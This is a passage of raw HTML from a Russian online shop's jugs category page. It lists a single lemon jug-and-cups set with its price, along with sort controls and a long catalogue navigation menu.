href="/catalog/posuda/predmety_serverovki/emkost_dlya_khraneniya/">Емкости для хранения</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/nabory_dlya_soli_i_pertsa/">Наборы для соли, перца и специй</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/stolovye_pribory/">Столовые приборы</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/vazy/">Вазы</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/blyuda/">Блюда</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/tarelki/">Тарелки</a></div></div></div></div>			</div>
		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				

















<div class="js_wrapper_items   " data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"Y","PRICE_CODE":["BASE"],"OFFER_TREE_PROPS":["SIZES","COLOR_REF"],"OFFER_SHOW_PREVIEW_PICTURE_PROPS":[],"CACHE_TIME":"3600000","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","OFFERS_SORT_FIELD":"sort","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"shows","OFFERS_SORT_ORDER2":"asc","LIST_OFFERS_LIMIT":"10","CACHE_GROUPS":"N","LIST_OFFERS_PROPERTY_CODE":["VOLUME","SIZES","COLOR_REF",""],"SHOW_DISCOUNT_TIME":"Y","SHOW_COUNTER_LIST":"Y","PRICE_VAT_INCLUDE":"Y","USE_PRICE_COUNT":"N","SHOW_MEASURE":"N","SHOW_OLD_PRICE":"Y","SHOW_DISCOUNT_PERCENT":"N","SHOW_DISCOUNT_PERCENT_NUMBER":"N","USE_REGION":"","STORES":[],"DEFAULT_COUNT":"1","BASKET_URL":"/basket/","OFFERS_CART_PROPERTIES":[],"PRODUCT_PROPERTIES":[],"PARTIAL_PRODUCT_PROPERTIES":"Y","ADD_PROPERTIES_TO_BASKET":"Y","SHOW_DISCOUNT_TIME_EACH_SKU":"N","SHOW_ARTICLE_SKU":"Y","OFFER_ADD_PICT_PROP":"MORE_PHOTO","PRODUCT_QUANTITY_VARIABLE":"quantity","MAIN_IBLOCK_ID":"19","IBINHERIT_TEMPLATES":[],"ADD_PICT_PROP":"MORE_PHOTO","GALLERY_ITEM_SHOW":"N","MAX_GALLERY_ITEMS":"5","ADD_DETAIL_TO_GALLERY_IN_LIST":"Y"}'>
	

	
	
													<div class="right_block1 clearfix catalog vertical" id="right_block_ajax">
				<div class="inner_wrapper">
																													
			
			<!--'start_frame_cache_viewtype-block'-->			
						
<div class="sort_header view_block">
	<!--noindex-->
		<div class=" pull-left">
										<div class="dropdown-select">
					<div class="dropdown-select__title font_xs">
						<span>
																								По умолчанию																					</span>
						<i class="svg   svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>					</div>
					<div class="dropdown-select__drawer dropdown-select__drawer--mobile-right dropdown-select__drawer--to-top" role="menu">
						<div class="menu-list scrollbar">
																															<div class="menu-list__item font_xs">
																															<a href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=SHOWS&order=desc" class="menu-list__link desc SHOWS darken " data-url="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=SHOWS&order=desc" rel="nofollow">
																																	<span>По популярности (убывание)</span>
																																</a>
																			</div>
																	<div class="menu-list__item font_xs">
																															<a href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=SHOWS&order=asc" class="menu-list__link asc SHOWS darken " data-url="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=SHOWS&order=asc" rel="nofollow">
																																	<span>По популярности (возрастание)</span>
																																</a>
																			</div>
																																<div class="menu-list__item font_xs">
																															<a href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=NAME&order=desc" class="menu-list__link desc NAME darken " data-url="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=NAME&order=desc" rel="nofollow">
																																	<span>По алфавиту (убывание)</span>
																																</a>
																			</div>
																	<div class="menu-list__item font_xs">
																															<a href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=NAME&order=asc" class="menu-list__link asc NAME darken " data-url="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=NAME&order=asc" rel="nofollow">
																																	<span>По алфавиту (возрастание)</span>
																																</a>
																			</div>
																																<div class="menu-list__item font_xs">
																															<a href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=PRICE&order=desc" class="menu-list__link desc PRICE darken " data-url="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=PRICE&order=desc" rel="nofollow">
																																	<span>По цене (убывание)</span>
																																</a>
																			</div>
																	<div class="menu-list__item font_xs">
																															<a href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=PRICE&order=asc" class="menu-list__link asc PRICE darken " data-url="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?sort=PRICE&order=asc" rel="nofollow">
																																	<span>По цене (возрастание)</span>
																																</a>
																			</div>
																					</div>
					</div>
				</div>
												</div>
		<div class="sort_display">
											<a rel="nofollow" href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?display=block" class="sort_btn block current"><i title="плиткой"></i></a>
											<a rel="nofollow" href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?display=list" class="sort_btn list "><i title="списком"></i></a>
											<a rel="nofollow" href="/catalog/posuda/predmety_serverovki/kuvshiny/index.php?display=table" class="sort_btn table "><i title="таблицей"></i></a>
					</div>
		<div class="clearfix"></div>
	<!--/noindex-->
</div>
			
							<div id="filter-helper-wrapper">
					<div id="filter-helper" class="top"></div>
				</div>
						
			
							<div class="ajax_load block">
												
					<div class="top_wrapper margin0 show_un_props">
			<div class="catalog_block items block_list grid-list grid-list--compact grid-list--no-gap grid-list--items-3-1200 grid-list--items-2-992 grid-list--items-2-768 grid-list--items-2-601">
								<div class="item_block js-notice-block grid-list__item grid-list-border-outer">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_6750" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6750">
						<div>
							<div class="image_wrapper_block js-notice-block__image">
																									<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="6750" data-iblock="19"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="6750" data-iblock="19"><i></i></span>
												</div>
																															
																													</div>
																																													<a href="/catalog/posuda/predmety_serverovki/kuvshiny/6750/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/6cd/0r1fs3i8edmjy12b4n8w1gez6uoe891r.jpg" alt="Комплект Кувшин &quot;Лимон&quot; и 4 чашки" title="Комплект Кувшин &quot;Лимон&quot; и 4 чашки" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="19" data-param-id="6750" data-param-fid="" data-param-item_href="%2Fcatalog%2Fposuda%2Fpredmety_serverovki%2Fkuvshiny%2F6750%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info N">
								<div class="item_info--top_block">
																		<div class="item-title">
										<a href="/catalog/posuda/predmety_serverovki/kuvshiny/6750/" class="dark_link">
											<span>
												GREEN COUNTRY												<br><span style="color: #4a4a38;font-weight:normal;font-size: 14px;"> Комплект Кувшин &quot;Лимон&quot; и 4 чашки</span>
											</span>
										</a>
									</div>
										
																		
								</div>
								<div class="item_info--bottom_block">
									<div class="cost prices clearfix">
																																																								<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="5970">
																		<span class="values_wrapper"><span class="price_value">5 970</span><span class="price_currency"> руб.</span></span>										
								</div>
																				
						</div>
																																													</div>
																																																																			</div>
							</div>

							<div class="footer_button  inner_content js_offers__6750">
								<div class="sku_props">
																	</div>
																	<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="6750">
												<span class="minus" id="bx_3966226736_6750_quant_down" >-</span>
												<input type="text" class="text" id="bx_3966226736_6750_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_6750_quant_up" data-max='1'>+</span>
											</div>
																				<div id="bx_3966226736_6750_basket_actions" class="button_block ">
											<!--noindex-->
												<span data-value="5970" data-currency="RUB" data-rid="" class="small to-cart btn btn-default transition_bg animate-load" data-item="6750" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_6750" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="19"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="6750"  style="display:none;"><i></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Комплект Кувшин &amp;quot;Лимон&amp;quot; и 4 чашки"></span>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav block" >
			</div>
	
						<!--noindex-->
				<script class="smart-filter-filter" data-skip-moving="true">
                                                    var filter = {"SECTION_ID":"228"}                                            </script>

                                            <script class="smart-filter-sort" data-skip-moving="true">
                            var filter = {"TIMESTAMP_X":"desc","sort":"asc"}                        </script>
                                    <!--/noindex-->
							</div>
				<!--'end_frame_cache_viewtype-block'-->																																																																																													<div class="landing_1" >
								
		
					</div>
				
									<div class="clear"></div>
												
					</div>
	</div>
	</div>


																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/odezhda/" >
												<span class="name">Одежда</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs ">
																		<a class="section" href="/catalog/odezhda/zhenskaya_odezhda/"><span>Женская одежда</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/platya_i_sarafany/"><span>Платья и сарафаны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/bluzy_i_rubashki/"><span>Блузы и рубашки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/futbolki_i_polo/"><span>Футболки и поло</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/yubki/"><span>Юбки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/bryuki_i_shorty/"><span>Брюки и шорты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/dzhinsy/"><span>Джинсы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/pidzhaki_i_kostyumy/"><span>Пиджаки и костюмы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/dzhempery_i_kardigany/"><span>Трикотаж</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/sport/"><span>Спорт</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/zhenskaya_odezhda/verkhnyaya_odezhda/"><span>Верхняя одежда</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/odezhda/muzhskaya_odezhda/"><span>Мужская одежда</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/verkhnyaya_odezhda2/"><span>Верхняя одежда</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/dzhempery_i_kardigany2/"><span>Джемперы и кардиганы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/futbolki_i_polo2/"><span>Футболки и поло</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/dzhinsy2/"><span>Джинсы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/bryuki_i_shorty2/"><span>Брюки и шорты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/odezhda_dlya_otdykha/"><span>Одежда для отдыха</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/rubashki/"><span>Рубашки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/muzhskaya_odezhda/pidzhaki_i_kostyumy2/"><span>Пиджаки и костюмы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/odezhda/detskaya_odezhda/"><span>Детская одежда</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/platya_i_sarafany_deti/"><span>Платья и сарафаны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/dzhinsy_dlya_devochek/"><span>Джинсы для девочек</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/futbolki/"><span>Футболки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/tolstovki_i_svitshoty/"><span>Толстовки и свитшоты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/bryuki_i_shorty_1/"><span>Брюки и шорты </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/verkhnyaya_odezhda_1/"><span>Верхняя одежда </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/trikotazh/"><span>Трикотаж</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/odezhda/detskaya_odezhda/rubashki_i_bluzki/"><span>Рубашки и блузки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/obuv/" >
												<span class="name">Обувь</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs ">
																		<a class="section" href="/catalog/obuv/zhenskaya_obuv/"><span>Женская обувь</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/baletki/"><span>Балетки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/bosonozhki/"><span>Босоножки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/botilony/"><span>Ботильоны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/botinki/"><span>Ботинки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/kedy_i_krossovki/"><span>Кеды и кроссовки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/mokasiny/"><span>Мокасины</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/sapogi/"><span>Сапоги и полусапоги</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/slipony/"><span>Слипоны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/zhenskaya_obuv/tufli/"><span>Туфли</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/obuv/muzhskaya_obuv/"><span>Мужская обувь</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/botinki2/"><span>Ботинки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/kedy/"><span>Кеды</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/krossovki/"><span>Кроссовки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/mokasiny2/"><span>Мокасины</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/sapogi2/"><span>Сапоги</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/slipony2/"><span>Слипоны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obuv/muzhskaya_obuv/shlepantsy/"><span>Шлепанцы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/aksessuary/" >
												<span class="name">Аксессуары</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs ">
																		<a class="section" href="/catalog/aksessuary/dlya_zhenshchin/"><span>Для женщин</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_zhenshchin/golovnye_ubory/"><span>Головные уборы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_zhenshchin/sumki_i_ryukzaki/"><span>Сумки и рюкзаки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_zhenshchin/platki_i_sharfy/"><span>Платки и шарфы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_zhenshchin/ochki/"><span>Очки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_zhenshchin/koshelki_i_futlyary/"><span>Кошельки и футляры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_zhenshchin/chasy/"><span>Часы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/aksessuary/dlya_muzhchin/"><span>Для мужчин</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_muzhchin/sumki_i_ryukzaki2/"><span>Сумки и рюкзаки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_muzhchin/koshelki_i_futlyary2/"><span>Кошельки и футляры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_muzhchin/sharfy/"><span>Шарфы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_muzhchin/chasy_1/"><span>Часы </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/aksessuary/dlya_muzhchin/golovnye_ubory%202/"><span>Головные уборы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current opened m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/posuda/" >
												<span class="name">Посуда</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/posuda/chaynye_servizy/"><span>Чайные и кофейные сервизы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/posuda/stolovye_servizy/"><span>Столовые сервизы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/"><span>Посуда для чая и кофе</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chashki_i_kruzhki/"><span>Чашки и кружки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chayniki_sakharnitsy_molochniki/"><span>Чайники, сахарницы, молочники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/konfetnitsy_i_kremanki/"><span>Конфетницы и креманки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  current ">
																		<a class="section" href="/catalog/posuda/predmety_serverovki/"><span>Предметы сервировки</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/tarelki/"><span>Тарелки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/salatniki_i_menazhnitsy/"><span>Салатники и менажницы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/blyuda/"><span>Блюда</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/vazy/"><span>Вазы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/stolovye_pribory/"><span>Столовые приборы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/nabory_dlya_soli_i_pertsa/"><span>Наборы для соли, перца и специй</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/emkost_dlya_khraneniya/"><span>Емкости для хранения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/maslenki/"><span>Масленки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/fruktovnitsy_i_tortovnitsy/"><span>Фруктовницы и тортовницы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/supnitsy/"><span>Супницы</span></a>
												</li>
																							<li class="menu_item  current ">
													<a class="parent1 section1" href="/catalog/posuda/predmety_serverovki/kuvshiny/"><span>Кувшины</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/posuda/khrustal_i_steklo/"><span>Хрусталь и стекло</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_vina/"><span>Бокалы для вина</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_shampanskogo/"><span>Бокалы для шампанского</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/khrustal_i_steklo/stakany_dlya_vody_i_viski/"><span>Стаканы для воды и виски</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_martini/"><span>Бокалы для мартини</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/posuda/aksessuary_dlya_kukhni/"><span>Аксессуары для кухни</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/aksessuary_dlya_kukhni/skaterti/"><span>Скатерти</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/aksessuary_dlya_kukhni/kukhonnye_polotentsa/"><span>Кухонные полотенца</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/aksessuary_dlya_kukhni/fartuki_i_prikhvatki/"><span>Фартуки и прихватки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/aksessuary_dlya_kukhni/podstavki_pod_goryachee/"><span>Подставки под горячее</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/posuda/aksessuary_dlya_kukhni/podnosy_i_salfetnitsy/"><span>Подносы и салфетницы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/posuda/prochee/"><span>Прочее</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/posuda/novyy_god/"><span>Новый Год</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/interer/" >
												<span class="name">Интерьер</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs ">
																		<a class="section" href="/catalog/interer/dekor_dlya_doma/"><span>Декор для дома</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/statuetki/"><span>Статуэтки и фигурки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/korziny_i_shkatulki/"><span>Корзины и шкатулки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/vazy_i_kashpo/"><span>Вазы и кашпо</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/kartiny_i_panno/"><span>Картины и панно</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/igrushki/"><span>Игрушки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/fotoramki/"><span>Фоторамки и копилки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/chasy2/"><span>Часы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/pepelnitsy_i_zazhigalki/"><span>Пепельницы и зажигалки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/podsvechniki/"><span>Подсвечники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/lladro/"><span>LLADRO</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/dekor_dlya_doma/klyuchnitsy/"><span>Ключницы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/interer/domashniy_tekstil/"><span>Домашний текстиль</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/domashniy_tekstil/khalaty/"><span>Халаты и полотенца</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/domashniy_tekstil/odeyala/"><span>Одеяла и подушки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/interer/domashniy_tekstil/pokryvala/"><span>Покрывала и пледы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/parfyumeriya/" >
												<span class="name">Парфюмерия</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/parfyumeriya/kosmetika/"><span>Косметика</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/parfyumeriya/aromaty_dlya_doma/"><span>Ароматы для дома</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs ">
																		<a class="section" href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/"><span>Селективная парфюмерия</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/zhenskaya/"><span>Женская</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/muzhskaya/"><span>Мужская</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/diskont/" >
												<span class="name">Дисконт</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/diskont/odezhda2/"><span>Одежда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
